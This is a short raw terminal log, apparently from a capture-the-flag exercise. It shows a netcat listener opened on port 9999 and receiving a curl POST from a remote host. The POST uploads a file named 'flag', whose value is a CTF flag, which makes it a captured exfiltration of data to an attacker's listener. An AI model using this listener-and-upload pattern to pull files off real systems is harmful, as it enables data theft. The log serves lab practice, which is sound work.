 :~# nc -lvp 9999
listening on [any] 9999 ...
117.21.200.166: inverse host lookup failed: Unknown host
connect to [172.31.40.81] from (UNKNOWN) [117.21.200.166] 19175
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: .9999
Accept: */*
Content-Length: 238
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------701d0b395d10ebe7
--------------------------701d0b395d10ebe7
Content-Disposition: form-data; name="ile"; filename="flag"
Content-Type: application/octet-stream
flag{7b34ebc6-2091-473f-9884-64c5200bfbba}
--------------------------701d0b395d10ebe7--